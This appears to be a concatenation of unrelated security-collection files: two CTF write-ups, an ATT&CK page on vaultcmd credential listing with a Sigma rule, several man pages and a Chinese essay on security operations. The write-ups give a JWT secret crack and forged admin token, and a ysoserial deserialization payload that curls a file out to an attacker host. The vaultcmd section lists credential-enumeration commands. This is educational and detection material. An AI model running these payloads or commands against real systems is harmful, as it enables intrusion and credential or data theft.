root@kali:/media/sf_CTFs/kaf/Cookie_Clicker# python ../../pico/JaWT_Scratchpad/jwt2john.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiY2xpY2tDb3VudGVyIjowLCJpYXQiOjE1NzY4NzE1NTIsImV4cCI6MTU3Njg3MTU4Mn0.vfxGfTOQfgtGr_nf5SHTnY0gT9khrtnVAvxHzb1F_tA > jwt.john
```
Then, we use `john` to perform a dictionary attack in an attempt to crack the password for the token. We'll use the `rockyou.txt` dictionary since that's what's hinted in the challenge description:
```console
root@kali:/media/sf_CTFs/kaf/Cookie_Clicker# ~/utils/john/run/john jwt.john --wordlist=/root/utils/dictionaries/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Warning: OpenMP is disabled; a non-OpenMP build may be faster
Press 'q' or Ctrl-C to abort, almost any other key for status
mypinkipod (?)
1g 0:00:00:01 DONE (2019-12-20 21:56) 0.8547g/s 1249Kp/s 1249Kc/s 1249KC/s mysheba..mypassone1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```
Using the recovered password (`mypinkipod`), we can modify the values in the token and resign it:
```javascript
{
"username": "admin",
"clickCounter": 1000000,
"iat": 1577216031,
"exp": 2577216061
}
```
Using the new token, we receive the flag:
```console
root@kali:/media/sf_CTFs/kaf/Cookie_Clicker# curl 'http://ctf.kaf.sh:3020/' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Cookie: jwtToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiY2xpY2tDb3VudGVyIjoxMDAwMDAwLCJpYXQiOjE1NzcyMTYwMzEsImV4cCI6MjU3NzIxNjA2MX0.ehYIgk8OioFY6e1PqJzJsf6iZQ-dp2SImAPNx8LHSZU' --data '' -L -s | grep KAF
<div class="tags has-addons"><a class="tag is-danger" href="/signout">Sign Out</a><span class="tag is-light">KAF{koOK1E5_4rE_yUmmY_91Ve_mE_mOre}</span></div>
```
|
sec-knowleage
|
.\" texinfo(5)
.\" Copyright (C) 1998, 1999, 2002 Free Software Foundation, Inc.
.\"
.\" Permission is granted to make and distribute verbatim copies of this
.\" manual provided the copyright notice and this permission notice are
.\" preserved on all copies.
.\"
.\" Permission is granted to copy and distribute modified versions of
.\" this manual under the conditions for verbatim copying, provided that
.\" the entire resulting derived work is distributed under the terms of a
.\" permission notice identical to this one.
.\"
.\" Permission is granted to copy and distribute translations of this
.\" manual into another language, under the above conditions for modified
.\" versions, except that this permission notice may be stated in a
.\" translation approved by the Foundation.
.\"
.TH TEXINFO 5 "GNU Texinfo" "FSF"
.SH NAME
texinfo \- 软件文档系统
.SH "DESCRIPTION 描述"
Texinfo 是一种文档系统,使用单一的源文件来产生在线文档以及可打印的输出。它主要用于书写软件使用手册。
.PP
要查看 Texinfo 语言和相关工具的全面描述,请查看 Texinfo 手册(以 Texinfo 自身写成)。最简单的,从 shell 中运行这个命令:
.RS
.I info texinfo
.RE
或者在 Emacs 中输入按键序列:
.RS
.I M-x info RET m texinfo RET
.RE
也可以把你带到那里。
.SH "AVAILABILITY 下载"
ftp://ftp.gnu.org/pub/gnu/texinfo-<version>.tar.gz
.br
或者任何 GNU 镜像站。
.SH "REPORTING BUGS 报告错误"
将错误报告发送到 bug-texinfo@gnu.org,一般的问题和讨论则发送到 help-texinfo@gnu.org。
.SH "SEE ALSO 参见"
info(1), install-info(1), makeinfo(1), texi2dvi(1), texindex(1).
.br
emacs(1), tex(1).
.br
info(5).
|
sec-knowleage
|
# 对安全运营的理解
## 比较安全运营与安全运维
运维:运维简而言之就是保障信息系统的正常运转,使其可以按照设计需求正常使用,通过技术保障产品提供更高质量的服务。[2]
安全运维 = 安全 + 运维
运营:运营要**持续的输出价值**。[2] 这个描述很宽泛,但却能很好地描述运营同学的整体作用。
安全运营 = 安全 + 运营 = 通过已有的安全系统、工具来生产有价值的安全信息,把它用于解决安全风险,从而实现安全的最终目标。[2]
## 行业大牛的看法
- 君哥的文章《企业如何构建有效的安全运营体系》[3]中有提到安全运营是什么,其中有几点:
- 手段不是目的,安全能力、安全知识不完全代表安全水位
- 企业多数情况下是为产出付费,而不是为知识付费。因此需要有人对问题进行分析、诊断,发现症结后,**协调资源**,最终实现目标
- 职业欠钱:为了实现安全目标,提出安全解决构想、验证效果、分析问题、诊断问题、协调资源解决问题并持续迭代优化的过程
- Lake2:安全人员使用安全系统,制定安全策略、推动解决安全风险的过程即安全运营
- 秦波:安全运营是对风险的控制,追求安全投资回报和风险的平衡
## 解读招聘岗位描述
### 字节跳动官方的招聘要求
> 岗位描述
> 1、熟知黑产常见的作弊手法,能识别业务逻辑中存在的作弊风险,推动解决方案落地;
> 2、对涉及平台的黑灰产业链深入剖析,还原手法链路、挖掘特征、联动警方线下打击黑灰产;
> 3、深入了解业务风险,具备线索发现、数据分析、调查取证、协调处置的能力;
> 4、能够独立承担业务线专项分析工作,输出为分析报告、策略模型或其他数据产品成果并跟进落地。
> 岗位要求
> 1、本科以上,计算机或信息安全相关专业,有PMP相关证书者优先;
> 2、具备反作弊、反爬取及其他安全相关领域工作经验,熟悉黑产链条的运作模式和各类作弊手段,有风控产品运营、数据分析经验者优先;
> 3、擅长数据分析,对数据有敏锐度,能够准确描述和识别作弊特征,擅长从大量信息中发现有价值的关键点;
> 4、具备良好的沟通协调能力,较强的分析能力、流程管理能力、跨团队合作的经验丰富,执行力强。
> Refer: [https://www.anquanke.com/post/id/194958](https://www.anquanke.com/post/id/194958)
### 来自学长的分析
非常感谢W学长对我的耐心解答,总结了W学长解读的该岗位要求,主要有以下几点。
- 总体上
我觉得就是广范围的应急工程师
但是会跟得深入点
这个工作肯定是需要经验性的
但是既然招实习生
那么应该对经验要求不会太高
你可以重点体现自己的应急能力
- 主要的可能是应急响应工作
应急其实我做得也不多
你可以多看看案例吧
- 可以准备一下在实际应急中对数据分析的案例
你可以准备几个你在实际应急中对数据分析的案例
比较有意思的最好
- 要考察分析能力
我觉得这个应该要考察面试者的分析能力
知识积累可以速成
思维的连贯性和灵敏度
应该还会有一些写报告的工作
可能会有开发和建模工作
比如**自动分析平台**(这个正好是我所在做的教育大数据分析及应用平台,在简历上也有写)
- 分析能力上需要准备哪些
我觉得就是要了解特征吧
比如 攻击的数据包特征
威胁情报
还有进程异常特征
--
最重要的是展示你针对一次事件的连贯的思维
从什么发现什么
这样一个推导的过程 就是分析
- 黑产相关的要了解一下
然后黑产的手段也可以了解一些
黑产可能的痕迹
博彩
勒索
挖矿
### 来自Q老师的分析
主要是做黑灰产调查研究这块
抖音上比较多的是诈骗
用老一点的QQ号去加很多黑产群(QQ群搜网赚,薅羊毛),实时获取情报
抖音这块的黑灰产,刷量 刷注册 刷赞 粉丝,业务作弊
广告方面,上传的时候是正常的,到后面又改成灰黑产的, 广告劫持
和应急响应关系不是特别大
要非常熟悉灰黑产的链条
分析这块, 就是要从一个黑灰产线索中, 去完整地复原这个链条
案例上来说, 比如郭盛华, 就是从抖音引流到QQ群, 销售课程等等
需要社工能力
### 来自A师傅的介绍
A师傅在头条工作,他主要的建议是
> 这个溯源和乙方应急响应的溯源不大一样的
> 主要是反爬和风控这块的
> 反爬溯源
> 人机识别
> 聚类分析
> 2、具备反作弊、反爬取及其他安全相关领域工作经验,熟悉黑产链条的运作模式和各类作弊手段,有风控产品运营经验者优先;
> 3、对数据有敏锐度,能够准确描述和识别作弊特征,擅长从大量信息中发现有价值的关键点
> 结合业务来看的话,电商的黑产
> 羊毛党比较多
> 头条的主要考虑是视频版权这类
> 所以爬虫很重要
### 来自L师傅
提问:安全运营是什么?和安全运维的区别是什么?
> 大致可以理解为运营和运维的区别:运营是持续运行维护系统,分析运行情况和产生的数据,发现问题提升优化;运维就是系统的发布更新维护。关于安全运营,可以搜下职业欠钱谈安全运营三部曲(不是这个名称,你要搜职业欠钱 安全运营,这个名称是我帮他取的)以及聂君的安全运营文章。另外我准备在下一篇文章写安全运营。
运营是持续运行维护系统,分析运行情况和产生的数据,发现问题提升优化
### 来自360安全运营工程师
该部分来自360网络安全大学“网络安全运营工程师成长之路”课程的介绍:[Link](https://www.bilibili.com/video/av37395414)
#### 成长路线图

## References
[1] 星说·从数据分析角度看安全运营 深度探索攻击有效性验证,星说安全运营,https://mp.weixin.qq.com/s?__biz=MzUxNDcyOTQxOQ==&mid=2247484052&idx=1&sn=8d637125280cd5cb52529faf2f9bb797
[2] 安全运营:解决“安全的最后一公里”, 奇安信集团大数据与安全运营事业部总经理 马江波, https://www.secrss.com/articles/13864
\[3] 企业如何构建有效的安全运营体系,君哥,https://static.anquanke.com/download/b/security-geek-2019-q3/article-1.html
|
sec-knowleage
|
## Akashic Records (Pwn, 200p)
###ENG
[PL](#pl-version)
In the task we get a simple Java application to analyse.
Most of the application is dedicated to setting up a REST api, however there is an interesting class:
```java
// Debug
package com.supersecure.rest;
import com.supersecure.control.IMainControl;
import com.supersecure.control.impl.MainControl;
import com.supersecure.model.IBook;
import com.supersecure.model.impl.Book;
import org.apache.commons.collections.list.TreeList;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.net.ServerSocket;
import java.net.Socket;
public class BookAdd implements Runnable {
private ServerSocket serverSocket = null;
private IMainControl mainControl = null;
// for evaluation purpose
private final TreeList exceptionList = new TreeList();
private void startSocket() {
if (serverSocket != null) {
try {
if (!serverSocket.isClosed()) {
serverSocket.close();
}
} catch (IOException e) {
exceptionList.add(e);
e.printStackTrace();
}
serverSocket = null;
}
try {
serverSocket = new ServerSocket(6666);
if (mainControl == null) {
mainControl = new MainControl();
}
} catch (IOException e) {
exceptionList.add(e);
e.printStackTrace();
}
}
@Override
public void run() {
startSocket();
while (true) {
try {
Socket socket = serverSocket.accept();
(new Thread(() -> {
ObjectInputStream inputStream = null;
try {
inputStream = new ObjectInputStream(socket.getInputStream());
IBook book = (Book) inputStream.readObject();
mainControl.addBook(book);
} catch (IOException | ClassNotFoundException e) {
exceptionList.add(e);
e.printStackTrace();
}
})).start();
} catch (IOException e) {
exceptionList.add(e);
e.printStackTrace();
startSocket();
}
}
}
}
```
As can be seen this class exposes a raw socket connection and accepts serialized Java objects to deserialize.
Deserialization of payloads from untrusted sources is a very common vulnerability, since most deserializers provide an option to run code in order to set values for transient fields.
It is the case for python pickle, for java XMLDecoder and it is also for ObjectInputStream.
In this case there are a few known common libraries that contain classes which can be used to invoke a shell command during deserialization.
In our example in the pom.xml we could see:
```
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
```
Which is one of the libraries with gadget chain we need.
There is a github project with paylad generator so we used it: https://github.com/frohoff/ysoserial
Generating a payload with
`java -jar ysoserial-0.0.5-SNAPSHOT-all.jar CommonsCollections5 "curl ourhost.net:6666 -T /tmp/weirdFilename" > payload`
And then sending the generated payload to the endpoint provided in the task.
As a result we got:
```
Connection from [139.59.135.121] port 6666 [tcp/*] accepted (family 2, sport 56867)
PUT /weirdFilename HTTP/1.1
User-Agent: curl/7.38.0
Host: ourhost.net:6666
Accept: */*
Content-Length: 45
Expect: 100-continue
flag{i_foresee_An_Ap0k4lypse_f0r_21_09_2036}
```
###PL version
W zadaniu dostajemy prostą aplikacje Javową do analizy.
Większość aplikacji poświecona jest ustawieniu api RESTowego, jednak jest tam jedna interesująca klasa:
```java
// Debug
package com.supersecure.rest;
import com.supersecure.control.IMainControl;
import com.supersecure.control.impl.MainControl;
import com.supersecure.model.IBook;
import com.supersecure.model.impl.Book;
import org.apache.commons.collections.list.TreeList;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.net.ServerSocket;
import java.net.Socket;
public class BookAdd implements Runnable {
private ServerSocket serverSocket = null;
private IMainControl mainControl = null;
// for evaluation purpose
private final TreeList exceptionList = new TreeList();
private void startSocket() {
if (serverSocket != null) {
try {
if (!serverSocket.isClosed()) {
serverSocket.close();
}
} catch (IOException e) {
exceptionList.add(e);
e.printStackTrace();
}
serverSocket = null;
}
try {
serverSocket = new ServerSocket(6666);
if (mainControl == null) {
mainControl = new MainControl();
}
} catch (IOException e) {
exceptionList.add(e);
e.printStackTrace();
}
}
@Override
public void run() {
startSocket();
while (true) {
try {
Socket socket = serverSocket.accept();
(new Thread(() -> {
ObjectInputStream inputStream = null;
try {
inputStream = new ObjectInputStream(socket.getInputStream());
IBook book = (Book) inputStream.readObject();
mainControl.addBook(book);
} catch (IOException | ClassNotFoundException e) {
exceptionList.add(e);
e.printStackTrace();
}
})).start();
} catch (IOException e) {
exceptionList.add(e);
e.printStackTrace();
startSocket();
}
}
}
}
```
Jak widać klasa wystawia surowy socket który przyjmuje serializowane obiekty Javy i próbuje je deserializować.
Deserializacja danych pochodzących z niezaufanych źródeł to dość znana podatność, szczególnie że większość deserializerów umożliwia wykonanie kodu, aby ustawić wartości pól transient.
Tak jest w przypadku pythonowego pickle, javowego XMLDecoder i tak samo jest i dla ObjectInputStream.
W tym przypadku istnieje kilka popularnych bibliotek, zawierających klasy, które można wykorzystać do wywołania kodu na zdalnej maszynie podczas deserializacji.
W naszym przykładzie w pom.xml widzimy:
```
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
```
Które jest jedną z bibliotek zawierajacych interesujący nas gadget chain.
Istnieje projekt na githubie z gotowym generatorem payloadów więc użyjemy go: https://github.com/frohoff/ysoserial
Generujemy payload przez:
`java -jar ysoserial-0.0.5-SNAPSHOT-all.jar CommonsCollections5 "curl ourhost.net:6666 -T /tmp/weirdFilename" > payload`
I wysyłamy go do endpointa podanego w zadaniu.
W efekcie dostajemy:
```
Connection from [139.59.135.121] port 6666 [tcp/*] accepted (family 2, sport 56867)
PUT /weirdFilename HTTP/1.1
User-Agent: curl/7.38.0
Host: ourhost.net:6666
Accept: */*
Content-Length: 45
Expect: 100-continue
flag{i_foresee_An_Ap0k4lypse_f0r_21_09_2036}
```
|
sec-knowleage
|
'\"
'\" Copyright (c) 1993 The Regents of the University of California.
'\" Copyright (c) 1994-1996 Sun Microsystems, Inc.
'\"
'\" See the file "license.terms" for information on usage and redistribution
'\" of this file, and for a DISCLAIMER OF ALL WARRANTIES.
'\"
'\" RCS: @(#) $Id: proc.n,v 1.2 2003/11/24 05:09:59 bbbush Exp $
'\"
'\" The definitions below are for supplemental macros used in Tcl/Tk
'\" manual entries.
'\"
'\" .AP type name in/out ?indent?
'\" Start paragraph describing an argument to a library procedure.
'\" type is type of argument (int, etc.), in/out is either "in", "out",
'\" or "in/out" to describe whether procedure reads or modifies arg,
'\" and indent is equivalent to second arg of .IP (shouldn't ever be
'\" needed; use .AS below instead)
'\"
'\" .AS ?type? ?name?
'\" Give maximum sizes of arguments for setting tab stops. Type and
'\" name are examples of largest possible arguments that will be passed
'\" to .AP later. If args are omitted, default tab stops are used.
'\"
'\" .BS
'\" Start box enclosure. From here until next .BE, everything will be
'\" enclosed in one large box.
'\"
'\" .BE
'\" End of box enclosure.
'\"
'\" .CS
'\" Begin code excerpt.
'\"
'\" .CE
'\" End code excerpt.
'\"
'\" .VS ?version? ?br?
'\" Begin vertical sidebar, for use in marking newly-changed parts
'\" of man pages. The first argument is ignored and used for recording
'\" the version when the .VS was added, so that the sidebars can be
'\" found and removed when they reach a certain age. If another argument
'\" is present, then a line break is forced before starting the sidebar.
'\"
'\" .VE
'\" End of vertical sidebar.
'\"
'\" .DS
'\" Begin an indented unfilled display.
'\"
'\" .DE
'\" End of indented unfilled display.
'\"
'\" .SO
'\" Start of list of standard options for a Tk widget. The
'\" options follow on successive lines, in four columns separated
'\" by tabs.
'\"
'\" .SE
'\" End of list of standard options for a Tk widget.
'\"
'\" .OP cmdName dbName dbClass
'\" Start of description of a specific option. cmdName gives the
'\" option's name as specified in the class command, dbName gives
'\" the option's name in the option database, and dbClass gives
'\" the option's class in the option database.
'\"
'\" .UL arg1 arg2
'\" Print arg1 underlined, then print arg2 normally.
'\"
'\" RCS: @(#) $Id: proc.n,v 1.2 2003/11/24 05:09:59 bbbush Exp $
'\"
'\" # Set up traps and other miscellaneous stuff for Tcl/Tk man pages.
.if t .wh -1.3i ^B
.nr ^l \n(.l
.ad b
'\" # Start an argument description
.de AP
.ie !"\\$4"" .TP \\$4
.el \{\
. ie !"\\$2"" .TP \\n()Cu
. el .TP 15
.\}
.ta \\n()Au \\n()Bu
.ie !"\\$3"" \{\
\&\\$1 \\fI\\$2\\fP (\\$3)
.\".b
.\}
.el \{\
.br
.ie !"\\$2"" \{\
\&\\$1 \\fI\\$2\\fP
.\}
.el \{\
\&\\fI\\$1\\fP
.\}
.\}
..
'\" # define tabbing values for .AP
.de AS
.nr )A 10n
.if !"\\$1"" .nr )A \\w'\\$1'u+3n
.nr )B \\n()Au+15n
.\"
.if !"\\$2"" .nr )B \\w'\\$2'u+\\n()Au+3n
.nr )C \\n()Bu+\\w'(in/out)'u+2n
..
.AS Tcl_Interp Tcl_CreateInterp in/out
'\" # BS - start boxed text
'\" # ^y = starting y location
'\" # ^b = 1
.de BS
.br
.mk ^y
.nr ^b 1u
.if n .nf
.if n .ti 0
.if n \l'\\n(.lu\(ul'
.if n .fi
..
'\" # BE - end boxed text (draw box now)
.de BE
.nf
.ti 0
.mk ^t
.ie n \l'\\n(^lu\(ul'
.el \{\
.\" Draw four-sided box normally, but don't draw top of
.\" box if the box started on an earlier page.
.ie !\\n(^b-1 \{\
\h'-1.5n'\L'|\\n(^yu-1v'\l'\\n(^lu+3n\(ul'\L'\\n(^tu+1v-\\n(^yu'\l'|0u-1.5n\(ul'
.\}
.el \}\
\h'-1.5n'\L'|\\n(^yu-1v'\h'\\n(^lu+3n'\L'\\n(^tu+1v-\\n(^yu'\l'|0u-1.5n\(ul'
.\}
.\}
.fi
.br
.nr ^b 0
..
'\" # VS - start vertical sidebar
'\" # ^Y = starting y location
'\" # ^v = 1 (for troff; for nroff this doesn't matter)
.de VS
.if !"\\$2"" .br
.mk ^Y
.ie n 'mc \s12\(br\s0
.el .nr ^v 1u
..
'\" # VE - end of vertical sidebar
.de VE
.ie n 'mc
.el \{\
.ev 2
.nf
.ti 0
.mk ^t
\h'|\\n(^lu+3n'\L'|\\n(^Yu-1v\(bv'\v'\\n(^tu+1v-\\n(^Yu'\h'-|\\n(^lu+3n'
.sp -1
.fi
.ev
.\}
.nr ^v 0
..
'\" # Special macro to handle page bottom: finish off current
'\" # box/sidebar if in box/sidebar mode, then invoked standard
'\" # page bottom macro.
.de ^B
.ev 2
'ti 0
'nf
.mk ^t
.if \\n(^b \{\
.\" Draw three-sided box if this is the box's first page,
.\" draw two sides but no top otherwise.
.ie !\\n(^b-1 \h'-1.5n'\L'|\\n(^yu-1v'\l'\\n(^lu+3n\(ul'\L'\\n(^tu+1v-\\n(^yu'\h'|0u'\c
.el \h'-1.5n'\L'|\\n(^yu-1v'\h'\\n(^lu+3n'\L'\\n(^tu+1v-\\n(^yu'\h'|0u'\c
.\}
.if \\n(^v \{\
.nr ^x \\n(^tu+1v-\\n(^Yu
\kx\h'-\\nxu'\h'|\\n(^lu+3n'\ky\L'-\\n(^xu'\v'\\n(^xu'\h'|0u'\c
.\}
.bp
'fi
.ev
.if \\n(^b \{\
.mk ^y
.nr ^b 2
.\}
.if \\n(^v \{\
.mk ^Y
.\}
..
'\" # DS - begin display
.de DS
.RS
.nf
.sp
..
'\" # DE - end display
.de DE
.fi
.RE
.sp
..
'\" # SO - start of list of standard options
.de SO
.SH "STANDARD OPTIONS"
.LP
.nf
.ta 5.5c 11c
.ft B
..
'\" # SE - end of list of standard options
.de SE
.fi
.ft R
.LP
See the \\fBoptions\\fR manual entry for details on the standard options.
..
'\" # OP - start of full description for a single option
.de OP
.LP
.nf
.ta 4c
Command-Line Name: \\fB\\$1\\fR
Database Name: \\fB\\$2\\fR
Database Class: \\fB\\$3\\fR
.fi
.IP
..
'\" # CS - begin code excerpt
.de CS
.RS
.nf
.ta .25i .5i .75i 1i
..
'\" # CE - end code excerpt
.de CE
.fi
.RE
..
.de UL
\\$1\l'|0\(ul'\\$2
..
.TH proc 3tcl "" Tcl "Tcl Built-In Commands"
.BS
'\" Note: do not modify the .SH NAME line immediately below!
.SH NAME
proc \- 建立一个 Tcl 过程
.SH "总览 SYNOPSIS"
\fBproc \fIname args body\fR
.BE
.SH "描述 DESCRIPTION"
.PP
\fBproc\fR 命令建立一个叫做\fIname \fR的新的 Tcl 过程,替换已经叫这个名字的任何现存的命令或过程。 当调用这个新命令的时候,Tcl 解释器将执行 \fIbody\fR 的内容。通常,\fIname\fR 是未限定的(unqualified)(不包括任何包含(这个过程)的名字空间的名字),在当前名字空间中建立这个新过程。如果 \fIname\fR 包含任何名字空间限定符(qualifier),则在指定的名字空间中建立这个过程。\fIArgs\fR 指定给这个过程的形式参数。它由一个列表组成,可以为空,它的每个元素指定一个参数。每个参数指定符(specifier)也可以是有一个或两个字段(field)的一个列表。如果在指定符中只有一个单一字段则它是参数的名字;如果有两个字段,则第一个是参数名而第二个是它的缺省值。
.PP
在调用 \fIname\fR 时,为过程的每个形式参数建立一个局部变量;它的值将是在调用命令中相应的(实际)参数的值或这个参数的缺省值。在过程调用中可以不指定有缺省值的参数。但是,必须有足够的实际参数给所有没有缺省值的形式参数,并且没有多余的实际参数。有一种特殊情况可以允许过程有可变数目的参数。如果最后的形式参数的名字是 \fBargs\fR,则到这个过程的一个调用包含的实际参数可以多于过程拥有的形式参数。此时,把开始于应当被赋给 \fBargs \fR的那个实际参数的所有实际参数组合成一个列表(有如使用了 \fBlist\fR 命令);把这个组合后的值赋给局部变量 \fBargs\fR。
.PP
在执行 \fIbody\fR 的时候,变量名一般引用局部变量,在被引用时自动建立它们,在过程退出时(自动)删除它们。为过程的每个参数自动的建立一个局部变量。只能通过调用 \fBglobal\fR 命令或 \fBupvar\fR 命令来访问全局变量。只能通过调用 \fBvariable\fR 命令或 \fBupvar\fR 命令来访问名字空间变量。
.PP
\fBproc\fR 命令返回一个空串。在调用一个过程的时候,在一个 \fBreturn\fR 命令中指定这个过程的返回值。如果过程不执行一个显式的\fBreturn \fR命令,则它的返回值是在过程体中执行的最后一条命令的值。如果在执行过程体期间发生了一个错误,则作为一个整体的过程将返回相同的错误。
.SH "参见 SEE ALSO"
info(n), unknown(n)
.SH "关键字 KEYWORDS"
argument, procedure
.SH "[中文版维护人]"
.B 寒蝉退士
.SH "[中文版最新更新]"
.B 2001/10/17
.SH "《中国 Linux 论坛 man 手册页翻译计划》:"
.BI http://cmpp.linuxforum.net
|
sec-knowleage
|
# T1003-win-vaultcmd获取系统凭据基本信息
## 来自ATT&CK的描述
凭据导出是从操作系统和软件获取账号登录名和密码(哈希或明文密码)信息的过程。然后可以使用凭据来执行横向移动并访问受限制的信息。
攻击者和专业安全测试人员都可能会使用此技术中提到的几种工具。也可能存在其他自定义工具。
## 测试案例
获得系统凭据的基本信息
工具1: vaultcmd(windows系统自带)
常用命令:
列出保管库(vault)列表:
vaultcmd /list
注:不同类型的凭据保存在不同的保管库(vault)下
列出保管库(vault)概要,凭据名称和GUID:
vaultcmd /listschema
注:GUID对应路径%localappdata%/Microsoft\Vault\{GUID}下的文件
列出名为”Web Credentials”的保管库(vault)下的所有凭据信息:
vaultcmd /listcreds:"Web Credentials"
注:如果是中文操作系统,可将名称替换为对应的GUID,命令如下
列出GUID为{4BF4C442-9B8A-41A0-B380-DD4A704DDB28}的保管库(vault)下的所有凭据:
vaultcmd /listcreds:{4BF4C442-9B8A-41A0-B380-DD4A704DDB28}
列出GUID为{4BF4C442-9B8A-41A0-B380-DD4A704DDB28}的保管库(vault)的属性,包括文件位置、包含的凭据数量、保护方法:
vaultcmd /listproperties:{4BF4C442-9B8A-41A0-B380-DD4A704DDB28}
## 检测日志
- windows 安全日志
- windows Sysmon日志
## 测试复现
自行测试即可,略简单
## 测试留痕
无
## 检测规则/思路
### sigma规则
```yml
title: win-vaultcmd获取系统凭据基本信息
description: windows server 2016
tags: T1003
status: experimental
author: 12306Bro
logsource:
product: windows
service: security/Sysmon
detection:
selection:
EventID:
- 4688 #windows安全日志,已创建新的进程。
- 1 #windows Sysmon日志,创建新的进程
New processname: C:\Windows\System32\VaultCmd.exe #新进程名称/image
Parent processname: C:\Windows\System32\cmd.exe #创建者进程名称/ParentImage
Process commandline:
- vaultcmd /list #列出保管库(vault)列表
- vaultcmd /listschema #列出保管库(vault)概要,凭据名称和GUID
- vaultcmd /listcreds:{*} #中文系统,列出GUID为{* }的保管库(vault)下的所有凭据
- vaultcmd /listcreds:"*" #英文系统 ,列出名为”*”的保管库(vault)下的所有凭据信息
- vaultcmd /listproperties:{*} #中文系统,列出GUID为{*}的保管库(vault)的属性,包括文件位置、包含的凭据数量、保护方法
condition: selection
```
### 建议
注:可使用windows 安全日志4688,进程VaultCmd.exe进行检测分析;也可使用Sysmon进行行为记录,分析检测。
## 参考推荐
MITRE-ATT&CK-T1003
<https://attack.mitre.org/techniques/T1003/>
渗透技巧——Windows中Credential Manager的信息获取
<https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-Windows%E4%B8%ADCredential-Manager%E7%9A%84%E4%BF%A1%E6%81%AF%E8%8E%B7%E5%8F%96/>
|
sec-knowleage
|
.TH SETQUOTA 8 "1999年8月20日星期五"
.SH NAME(名称)
setquota \- 设置磁盘配额或时间限制
.SH SYNOPSIS(总览)
.B setquota
[
.B \-u
|
.B \-g
]
.I filesystem-name
.I block-soft
.I block-hard
.I inode-soft
.I inode-hard
.IR name .\|.\|.\|
.LP
.B setquota
[
.B \-u
|
.B \-g
]
.I filesystem-name
.B \-p
.I model-name
.IR name .\|.\|.\|
.LP
.B setquota
.B -p
[
.B \-u
|
.B \-g
]
.I filesystem-name
.I block-time-limit
.I inode-time-limit
.SH DESCRIPTION(描述)
.IX "setquota command" "" "\fLsetquota\fP \(em set disk quotas"
.IX set "disk quotas \(em \fLsetquota\fP"
.IX "disk quotas" "setquota command" "" "\fLsetquota\fP \(em set disk quotas"
.IX "disk quotas" "setquota command" "" "\fLsetquota\fP \(em set disk quotas"
.IX "quotas" "setquota command" "" "\fLsetquota\fP \(em set disk quotas"
.IX "file system" "setquota command" "" "\fLsetquota\fP \(em set disk quotas"
.B setquota
是一个命令行配额编辑器.它允许针对特定(通过名字或id标识的)用户/组的
配额设置.
配额可以直接指定,也可以从其它用户复制(参看选项
.BR -p ).
使用这个应用程序,同时可以设置超出软配额的可能的时间限制(参看选项
.BR -t ).
